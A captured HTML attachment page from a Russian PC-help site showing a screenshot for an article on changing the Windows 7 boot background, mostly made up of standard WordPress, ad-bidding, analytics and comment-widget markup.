

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://faqpc.ru/zvuk-pri-zagruzke-windows-7/fon-pri-zagruzke-windows-7-2/
body_size: 45651
content:
<!DOCTYPE html>
<html>
<head>
<meta name="4e50d0ceb933d9f9866d3c9f0dce0bdf" content="">
	<meta charset="utf-8" />
	
	<link rel="stylesheet" href="https://faqpc.ru/wp-content/themes/pchand/style.css">
	<link rel="shortcut icon" href="//faqpc.ru/wp-content/themes/pchand/favicon.ico" />
	<link href='//fonts.googleapis.com/css?family=Exo+2:300&amp;subset=latin,cyrillic' rel='stylesheet' type='text/css'>
	<link href='//fonts.googleapis.com/css?family=Roboto+Condensed&amp;subset=latin,cyrillic-ext,cyrillic' rel='stylesheet' type='text/css'>
	<link href='//fonts.googleapis.com/css?family=Open+Sans&amp;subset=latin,cyrillic-ext,cyrillic' rel='stylesheet' type='text/css'>
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v17.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>фон при загрузке windows 7 2 - FAQPC - Просто о сложном</title>
	<link rel="canonical" href="https://faqpc.ru/wp-content/uploads/2014/09/fon-pri-zagruzke-windows-7-2.png" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="фон при загрузке windows 7 2 - FAQPC - Просто о сложном" />
	<meta property="og:url" content="https://faqpc.ru/wp-content/uploads/2014/09/fon-pri-zagruzke-windows-7-2.png" />
	<meta property="og:site_name" content="FAQPC - Просто о сложном" />
	<meta property="og:image" content="https://faqpc.ru/wp-content/uploads/2014/09/fon-pri-zagruzke-windows-7-2.png" />
	<meta property="og:image:width" content="880" />
	<meta property="og:image:height" content="702" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://faqpc.ru/#website","url":"https://faqpc.ru/","name":"FAQPC - \u041f\u0440\u043e\u0441\u0442\u043e \u043e \u0441\u043b\u043e\u0436\u043d\u043e\u043c","description":"\u0412\u0430\u0448 \u0432\u043e\u043f\u0440\u043e\u0441 \u043d\u0435 \u043e\u0441\u0442\u0430\u043d\u0435\u0442\u0441\u044f \u0431\u0435\u0437 \u043e\u0442\u0432\u0435\u0442\u0430","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://faqpc.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"WebPage","@id":"https://faqpc.ru/wp-content/uploads/2014/09/fon-pri-zagruzke-windows-7-2.png#webpage","url":"https://faqpc.ru/wp-content/uploads/2014/09/fon-pri-zagruzke-windows-7-2.png","name":"\u0444\u043e\u043d \u043f\u0440\u0438 \u0437\u0430\u0433\u0440\u0443\u0437\u043a\u0435 windows 7 2 - FAQPC - \u041f\u0440\u043e\u0441\u0442\u043e \u043e \u0441\u043b\u043e\u0436\u043d\u043e\u043c","isPartOf":{"@id":"https://faqpc.ru/#website"},"datePublished":"2014-09-05T07:05:38+00:00","dateModified":"2014-09-05T07:05:38+00:00","breadcrumb":{"@id":"https://faqpc.ru/wp-content/uploads/2014/09/fon-pri-zagruzke-windows-7-2.png#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://faqpc.ru/wp-content/uploads/2014/09/fon-pri-zagruzke-windows-7-2.png"]}]},{"@type":"BreadcrumbList","@id":"https://faqpc.ru/wp-content/uploads/2014/09/fon-pri-zagruzke-windows-7-2.png#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"\u0413\u043b\u0430\u0432\u043d\u043e\u0435 \u043c\u0435\u043d\u044e","item":"https://faqpc.ru/"},{"@type":"ListItem","position":2,"name":"\u041a\u0430\u043a \u0441\u043c\u0435\u043d\u0438\u0442\u044c \u0444\u043e\u043d \u0438 \u0437\u0432\u0443\u043a \u043f\u0440\u0438 \u0437\u0430\u0433\u0440\u0443\u0437\u043a\u0435 windows 7?","item":"https://faqpc.ru/zvuk-pri-zagruzke-windows-7/"},{"@type":"ListItem","position":3,"name":"\u0444\u043e\u043d \u043f\u0440\u0438 \u0437\u0430\u0433\u0440\u0443\u0437\u043a\u0435 windows 7 2"}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="FAQPC - Просто о сложном &raquo; Лента комментариев к &laquo;фон при загрузке windows 7 2&raquo;" href="https://faqpc.ru/zvuk-pri-zagruzke-windows-7/fon-pri-zagruzke-windows-7-2/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/faqpc.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.1"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='colorbox-theme1-css'  href='https://faqpc.ru/wp-content/plugins/jquery-colorbox/themes/theme1/colorbox.css?ver=4.6.2' type='text/css' media='screen' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://faqpc.ru/wp-includes/css/dist/block-library/style.min.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css'  href='https://faqpc.ru/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='ez-icomoon-css'  href='https://faqpc.ru/wp-content/plugins/easy-table-of-contents/vendor/icomoon/style.min.css?ver=2.0.17' type='text/css' media='all' />
<link rel='stylesheet' id='ez-toc-css'  href='https://faqpc.ru/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.17' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container p.ez-toc-title {font-size: 120%;}div#ez-toc-container p.ez-toc-title {font-weight: 500;}div#ez-toc-container ul li {font-size: 95%;}
</style>
<script type='text/javascript' src='https://faqpc.ru/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://faqpc.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' id='colorbox-js-extra'>
/* <![CDATA[ */
var jQueryColorboxSettingsArray = {"jQueryColorboxVersion":"4.6.2","colorboxInline":"false","colorboxIframe":"false","colorboxGroupId":"","colorboxTitle":"","colorboxWidth":"false","colorboxHeight":"false","colorboxMaxWidth":"false","colorboxMaxHeight":"false","colorboxSlideshow":"false","colorboxSlideshowAuto":"false","colorboxScalePhotos":"true","colorboxPreloading":"false","colorboxOverlayClose":"true","colorboxLoop":"true","colorboxEscKey":"true","colorboxArrowKey":"true","colorboxScrolling":"true","colorboxOpacity":"0.85","colorboxTransition":"elastic","colorboxSpeed":"350","colorboxSlideshowSpeed":"2500","colorboxClose":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c","colorboxNext":"\u0421\u043b\u0435\u0434.","colorboxPrevious":"\u041f\u0440\u0435\u0434.","colorboxSlideshowStart":"\u0417\u0430\u043f\u0443\u0441\u0442\u0438\u0442\u044c \u0441\u043b\u0430\u0439\u0434\u0448\u043e\u0443","colorboxSlideshowStop":"\u041e\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u0442\u044c \u0441\u043b\u0430\u0439\u0434\u0448\u043e\u0443","colorboxCurrent":"{current} \u0438\u0437 {total} \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0439","colorboxXhrError":"This content failed to load.","colorboxImgError":"This image failed to load.","colorboxImageMaxWidth":"100%","colorboxImageMaxHeight":"100%","colorboxImageHeight":"false","colorboxImageWidth":"false","colorboxLinkHeight":"false","colorboxLinkWidth":"false","colorboxInitialHeight":"100","colorboxInitialWidth":"300","autoColorboxJavaScript":"true","autoHideFlash":"","autoColorbox":"true","autoColorboxGalleries":"","addZoomOverlay":"","useGoogleJQuery":"","colorboxAddClassToLinks":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://faqpc.ru/wp-content/plugins/jquery-colorbox/js/jquery.colorbox-min.js?ver=1.4.33' id='colorbox-js'></script>
<script type='text/javascript' src='https://faqpc.ru/wp-content/plugins/jquery-colorbox/js/jquery-colorbox-wrapper-min.js?ver=4.6.2' id='colorbox-wrapper-js'></script>
<link rel="https://api.w.org/" href="https://faqpc.ru/wp-json/" /><link rel="alternate" type="application/json" href="https://faqpc.ru/wp-json/wp/v2/media/624" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://faqpc.ru/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://faqpc.ru/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.1" />
<link rel='shortlink' href='https://faqpc.ru/?p=624' />
<link rel="alternate" type="application/json+oembed" href="https://faqpc.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffaqpc.ru%2Fzvuk-pri-zagruzke-windows-7%2Ffon-pri-zagruzke-windows-7-2%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://faqpc.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffaqpc.ru%2Fzvuk-pri-zagruzke-windows-7%2Ffon-pri-zagruzke-windows-7-2%2F&#038;format=xml" />
<link rel="icon" href="https://faqpc.ru/wp-content/uploads/2017/08/cropped-faqpc2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://faqpc.ru/wp-content/uploads/2017/08/cropped-faqpc2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://faqpc.ru/wp-content/uploads/2017/08/cropped-faqpc2-180x180.png" />
<meta name="msapplication-TileImage" content="https://faqpc.ru/wp-content/uploads/2017/08/cropped-faqpc2-270x270.png" />
<style>.ios7.web-app-mode.has-fixed header{ background-color: rgba(107,161,230,.88);}</style><script>var ajaxUrlFlatPM = "https://faqpc.ru/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script><meta name="yandex-verification" content="1dc7f7d7b2227265" />
<meta name="6e9c9bb5e54f5172004173ed2b18d1b0" content="">
<meta name="google-site-verification" content="jRl-daQ9N_CnmrZ76lMIT-kDFgGcUSdpPdf7_iTBHuQ" />
	
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <script> (adsbygoogle = window.adsbygoogle || []).push({ google_ad_client: "ca-pub-1422906895433880", enable_page_level_ads: true }); </script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-149413043-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-149413043-1');
</script>
	
	<script async src="https://yastatic.net/pcode/adfox/header-bidding.js"></script>
<script>
var adfoxBiddersMap = {
    "betweenDigital": "1591237",
    "otm": "1591238",
    "myTarget": "1591236"
};
var adUnits = [
    {
        "code": "adfox_16166690209879876",
        "sizes": [
            [650, 240],
            [300, 250],
            [336, 280]
        ],
        "bids": [
            {
                "bidder": "betweenDigital",
                "params": {
                    "placementId": "4057482"
                }
            },
            {
                "bidder": "otm",
                "params": {
                    "placementId": "11206"
                }
            },
            {
                "bidder": "myTarget",
                "params": {
                    "placementId": "893183"
                }
            }
        ]
    },
	{
        "code": "adfox_161666904739577118",
        "sizes": [
            [650, 240],
            [300, 250],
            [336, 280]
        ],
        "bids": [
            {
                "bidder": "betweenDigital",
                "params": {
                    "placementId": "4057483"
                }
            },
            {
                "bidder": "otm",
                "params": {
                    "placementId": "11207"
                }
            },
            {
                "bidder": "myTarget",
                "params": {
                    "placementId": "893185"
                }
            }
        ]
    },
	{
        "code": "adfox_161666907792574075",
        "sizes": [
            [650, 240],
            [300, 250],
            [336, 280]
        ],
        "bids": [
            {
                "bidder": "betweenDigital",
                "params": {
                    "placementId": "4057484"
                }
            },
            {
                "bidder": "otm",
                "params": {
                    "placementId": "11208"
                }
            },
            {
                "bidder": "myTarget",
                "params": {
                    "placementId": "893187"
                }
            }
        ]
    },
	{
        "code": "adfox_161666909899629091",
        "sizes": [
            [650, 240],
            [300, 250],
            [336, 280]
        ],
        "bids": [
            {
                "bidder": "betweenDigital",
                "params": {
                    "placementId": "4057485"
                }
            },
            {
                "bidder": "otm",
                "params": {
                    "placementId": "11209"
                }
            },
            {
                "bidder": "myTarget",
                "params": {
                    "placementId": "893189"
                }
            }
        ]
    },
	{
        "code": "adfox_161666912402213572",
        "sizes": [
            [650, 240],
            [300, 250],
            [336, 280]
        ],
        "bids": [
            {
                "bidder": "betweenDigital",
                "params": {
                    "placementId": "4057486"
                }
            },
            {
                "bidder": "otm",
                "params": {
                    "placementId": "11210"
                }
            },
            {
                "bidder": "myTarget",
                "params": {
                    "placementId": "893202"
                }
            }
        ]
    },
    {
        "code": "adfox_16166691470973765",
        "sizes": [
            [970, 250]
        ],
        "bids": [
            {
                "bidder": "betweenDigital",
                "params": {
                    "placementId": "4057481"
                }
            },
            {
                "bidder": "otm",
                "params": {
                    "placementId": "11211"
                }
            },
            {
                "bidder": "myTarget",
                "params": {
                    "placementId": "893237"
                }
            }
        ]
    },
    {
        "code": "adfox_16166692002973350",
        "sizes": [
            [300, 600],
            [240, 600],
            [240, 400]
        ],
        "bids": [
            {
                "bidder": "betweenDigital",
                "params": {
                    "placementId": "4057478"
                }
            },
            {
                "bidder": "otm",
                "params": {
                    "placementId": "11214"
                }
            },
            {
                "bidder": "myTarget",
                "params": {
                    "placementId": "892774"
                }
            }
        ]
    },
	{
        "code": "adfox_161666917408529256",
        "sizes": [
            [160, 600],
            [120, 600]
        ],
        "bids": [
            {
                "bidder": "betweenDigital",
                "params": {
                    "placementId": "4057479"
                }
            },
            {
                "bidder": "otm",
                "params": {
                    "placementId": "11212"
                }
            }
        ]
    },
    {
        "code": "adfox_161666922572049518",
        "sizes": [
            [300, 250],
            [250, 250]
        ],
        "bids": [
            {
                "bidder": "betweenDigital",
                "params": {
                    "placementId": "4057480"
                }
            },
            {
                "bidder": "otm",
                "params": {
                    "placementId": "11213"
                }
            },
            {
                "bidder": "myTarget",
                "params": {
                    "placementId": "893177"
                }
            }
        ]
    },
    {
        "code": "adfox_161666926750445352",
        "sizes": [
            [300, 250],
            [336, 280],
            [250, 250]
        ],
        "bids": [
            {
                "bidder": "betweenDigital",
                "params": {
                    "placementId": "4058034"
                }
            },
            {
                "bidder": "otm",
                "params": {
                    "placementId": "11215"
                }
            },
            {
                "bidder": "myTarget",
                "params": {
                    "placementId": "893207"
                }
            }
        ]
    },
    {
        "code": "adfox_161666929405065799",
        "sizes": [
            [300, 250],
            [336, 280],
            [250, 250]
        ],
        "bids": [
            {
                "bidder": "betweenDigital",
                "params": {
                    "placementId": "4058035"
                }
            },
            {
                "bidder": "otm",
                "params": {
                    "placementId": "11216"
                }
            },
            {
                "bidder": "myTarget",
                "params": {
                    "placementId": "893209"
                }
            }
        ]
    },
    {
        "code": "adfox_161666931370599867",
        "sizes": [
            [300, 250],
            [336, 280],
            [250, 250]
        ],
        "bids": [
            {
                "bidder": "betweenDigital",
                "params": {
                    "placementId": "4058036"
                }
            },
            {
                "bidder": "otm",
                "params": {
                    "placementId": "11217"
                }
            },
            {
                "bidder": "myTarget",
                "params": {
                    "placementId": "893211"
                }
            }
        ]
    },
    {
        "code": "adfox_161666933312751622",
        "sizes": [
            [300, 250],
            [336, 280],
            [250, 250]
        ],
        "bids": [
            {
                "bidder": "betweenDigital",
                "params": {
                    "placementId": "4058037"
                }
            },
            {
                "bidder": "otm",
                "params": {
                    "placementId": "11218"
                }
            },
            {
                "bidder": "myTarget",
                "params": {
                    "placementId": "893213"
                }
            }
        ]
    },
    {
        "code": "adfox_161666935379926641",
        "sizes": [
            [300, 250],
            [336, 280],
            [250, 250]
        ],
        "bids": [
            {
                "bidder": "betweenDigital",
                "params": {
                    "placementId": "4058038"
                }
            },
            {
                "bidder": "otm",
                "params": {
                    "placementId": "11219"
                }
            },
            {
                "bidder": "myTarget",
                "params": {
                    "placementId": "893215"
                }
            }
        ]
    },
    {
        "code": "adfox_161666938441414025",
        "sizes": [
            [320, 50],
            [320, 100]
        ],
        "bids": [
            {
                "bidder": "betweenDigital",
                "params": {
                    "placementId": "4058039"
                }
            },
            {
                "bidder": "otm",
                "params": {
                    "placementId": "11220"
                }
            },
            {
                "bidder": "myTarget",
                "params": {
                    "placementId": "893220"
                }
            }
        ]
    }
];
var userTimeout = 1000;
window.YaHeaderBiddingSettings = {
    biddersMap: adfoxBiddersMap,
    adUnits: adUnits,
    timeout: userTimeout
};
</script>
<script src="https://yastatic.net/pcode/adfox/loader.js" crossorigin="anonymous"></script>

</head>

<body data-rsssl=1>

<div class="wrapper">

	<header class="header">
		<a href="https://faqpc.ru"><img src="https://faqpc.ru/wp-content/themes/pchand/images/logo.png" alt="Логотип"></a>
		<div class="topmenu">
			<div class="menutop">
				<div class="menu-top-container"><ul id="menu-top" class="menu"><li id="menu-item-34" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-34"><a href="https://faqpc.ru/">Главная</a></li>
<li id="menu-item-5558" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5558"><a href="https://faqpc.ru/vse-stati/">Все статьи</a></li>
<li id="menu-item-5296" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5296"><a href="https://faqpc.ru/reklama/">Реклама на FAQPC.ru</a></li>
</ul></div>			</div>	
		</div>

		<div class="search-ya">
<div class="ya-site-form ya-site-form_inited_no" onclick="return {'action':'//faqpc.ru/search','arrow':true,'bg':'#ffcc99','fontsize':14,'fg':'#000000','language':'ru','logo':'rb','publicname':'Поиск по faqpc.ru','suggest':true,'target':'_self','tld':'ru','type':2,'usebigdictionary':true,'searchid':2167451,'webopt':false,'websearch':false,'input_fg':'#666666','input_bg':'#ffffff','input_fontStyle':'normal','input_fontWeight':'normal','input_placeholder':'Поиск по сайту','input_placeholderColor':'#666666','input_borderColor':'#7f9db9'}"><form action="//yandex.ru/sitesearch" method="get" target="_self"><input type="hidden" name="searchid" value="2167451"/><input type="hidden" name="l10n" value="ru"/><input type="hidden" name="reqenc" value=""/><input type="text" name="text" value=""/><input type="submit" value="Найти"/></form></div><script type="text/javascript">(function(w,d,c){var s=d.createElement('script'),h=d.getElementsByTagName('script')[0],e=d.documentElement;if((' '+e.className+' ').indexOf(' ya-page_js_yes ')===-1){e.className+=' ya-page_js_yes';}s.type='text/javascript';s.async=true;s.charset='utf-8';s.src=(d.location.protocol==='https:'?'https:':'http:')+'//site.yandex.net/v2.0/js/all.js';h.parentNode.insertBefore(s,h);(w[c]||(w[c]=[])).push(function(){Ya.Site.Form.init()})})(window,document,'yandex_site_callbacks');</script>
		</div>
		
		<div class="mainmenu">
			<div class="menumain">
            	<div class="menu-bottom-container"><ul id="menu-bottom" class="menu"><li id="menu-item-65" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65"><a href="https://faqpc.ru/zadat-vopros/">Задать вопрос</a></li>
<li id="menu-item-1017" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1017"><a href="https://faqpc.ru/programmy-dlya-kompyutera/">Полезные программы</a></li>
<li id="menu-item-70" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70"><a href="https://faqpc.ru/poleznye-sovety/">Полезные советы</a></li>
<li id="menu-item-5554" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5554"><a href="https://faqpc.ru/vse-stati/">Все статьи</a></li>
</ul></div>			</div>
		</div>
	</header><!-- .header-->
	
<div style="width:100%;vertical-align:middle;text-align:center;margin-bottom:10px;margin-top:10px;">
<div id="adfox_16166691470973765"></div>
<script>
    window.Ya.adfoxCode.createAdaptive({
        ownerId: 312815,
        containerId: 'adfox_16166691470973765',
        params: {
            pp: 'blja',
            ps: 'ewjb',
            p2: 'hdic'
        }
    }, ['desktop', 'tablet'], {
        tabletWidth: 830,
        phoneWidth: 480,
        isAutoReloads: false
    });
</script>
</div> <!-- .slider-->
		<div class="middle">
	<div class="container">
							<div class="post">		
			    <div class="breadcrumbs"><a href="https://faqpc.ru/" rel="v:url" property="v:title">Главная</a> &raquo; <span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://faqpc.ru/category/windows-7/">Windows 7</a></span> &raquo; <span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://faqpc.ru/zvuk-pri-zagruzke-windows-7/">Как сменить фон и звук при загрузке windows 7?</a></span> &raquo; <span class="current">фон при загрузке windows 7 2</span></div><!-- .breadcrumbs -->		
				<h1>фон при загрузке windows 7 2</h1>
				<div class="prevpost">
					<p class="attachment"><a href='https://faqpc.ru/wp-content/uploads/2014/09/fon-pri-zagruzke-windows-7-2.png'><img width="300" height="239" src="https://faqpc.ru/wp-content/uploads/2014/09/fon-pri-zagruzke-windows-7-2-300x239.png" class="attachment-medium size-medium colorbox-624 " alt="" loading="lazy" srcset="https://faqpc.ru/wp-content/uploads/2014/09/fon-pri-zagruzke-windows-7-2-300x239.png 300w, https://faqpc.ru/wp-content/uploads/2014/09/fon-pri-zagruzke-windows-7-2-600x478.png 600w, https://faqpc.ru/wp-content/uploads/2014/09/fon-pri-zagruzke-windows-7-2.png 880w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
 				
										
					
				
				<div class="meta">
					<img alt="Просмотры" title="Просмотры" src="https://faqpc.ru/wp-content/themes/pchand/images/eye2.png" style="margin:6px 0 0 5px; float:left;"> <div class="value">101</div>
					<img alt="Комментрии" title="Комментарии" src="https://faqpc.ru/wp-content/themes/pchand/images/comments.png" style="margin:4px 0 0 12px; float:left;"> <div class="value"><u>0</u></div>
					<img alt="Рубрика" title="Рубрика" src="https://faqpc.ru/wp-content/themes/pchand/images/folder.png" style="margin:4px 0 0 12px; float:left;"> <div class="value"></div>
					<img alt="Метки" title="Метки" src="https://faqpc.ru/wp-content/themes/pchand/images/tags.png" style="margin:4px -7px 0 12px; float:left;"> <div class="value"></div>
				</div>
	
	<!-- Похожие записи НАЧАЛО -->	
	<div class="sample-posts">
 <h4>Интересные статьи по теме:</h4>
 </div>
	<!-- Похожие записи КОНЕЦ -->	
					
					<div>
					    <style>
    #mc-container{
        padding: 10px;
    }
</style>

<div class="comments-area">
    <div id="mc-container">
        <div id="mc-content">

                    </div>
    </div>
    <a id="mc-link" href="http://cackle.me">Комментарии для сайта <b style="color:#4FA3DA">Cackl</b><b style="color:#F65077">e</b></a></div>

    
<script type="text/javascript">
    cackle_widget = window.cackle_widget || [];
    cackle_widget.push({
        widget: 'Comment', countContainer: 'c624',
        id: '30634',
        channel: '624'
                    });
            document.getElementById('mc-container').innerHTML = '';
            (function() {
                var mc = document.createElement('script');
                mc.type = 'text/javascript';
                mc.async = true;
                mc.src = ('https:' == document.location.protocol ? 'https' : 'http') + '://cackle.me/widget.js';
                var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(mc, s.nextSibling);
            })();
    </script>

    
    

    
					</div>	
	
				</div>
			</div>
				
				
			
	</div><!-- .container-->
		<aside class="left-sidebar">
		<div id="text-4" class="widget widget_text"><h2 class="widgettitle">Мы есть в соцсетях</h2>
			<div class="textwidget">			<div class="textwidget">			<div class="vidget">			
				<div class="social">
					<a href="//vk.com/faqpcru" rel="nofollow" title="Группа ВКонтакте"><img alt="" src="//faqpc.ru/wp-content/themes/pchand/images/vkontakte.png" class="socimage" style="margin-left:12px;"/></a>
					<a href="//faqpc.ru/feed/" rel="nofollow" title="Подписка по RSS"><img alt="" src="//faqpc.ru/wp-content/themes/pchand/images/rss.png" class="socimage"/></a>
				</div>	
				</div> 
				</div>
<br></div>
		</div><div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div id="adfox_161666922572049518"></div>
<script>
    window.Ya.adfoxCode.createAdaptive({
        ownerId: 312815,
        containerId: 'adfox_161666922572049518',
        params: {
            pp: 'bliz',
            ps: 'ewjb',
            p2: 'hdic'
        }
    }, ['desktop', 'tablet'], {
        tabletWidth: 830,
        phoneWidth: 480,
        isAutoReloads: false
    });
</script></div></div><div id="execphp-3" class="widget widget_execphp"><h2 class="widgettitle">Самое популярное</h2>
			<div class="execphpwidget"><div class="popular">
<ul>
<li>
<img width="150" height="150" src="https://faqpc.ru/wp-content/uploads/2014/08/ochistit-stenu-VKontakte-150x150.png" class="attachment-thumbnail size-thumbnail colorbox-214  wp-post-image" alt="" loading="lazy" /><a href="https://faqpc.ru/kak-ochistit-stenu-vkontakte/" title="Как очистить стену ВКонтакте? Удаляем все записи со стены вконтакте">Как очистить стену ВКонтакте? Удаляем все записи со стены вконтакте</a>
</li>
<li>
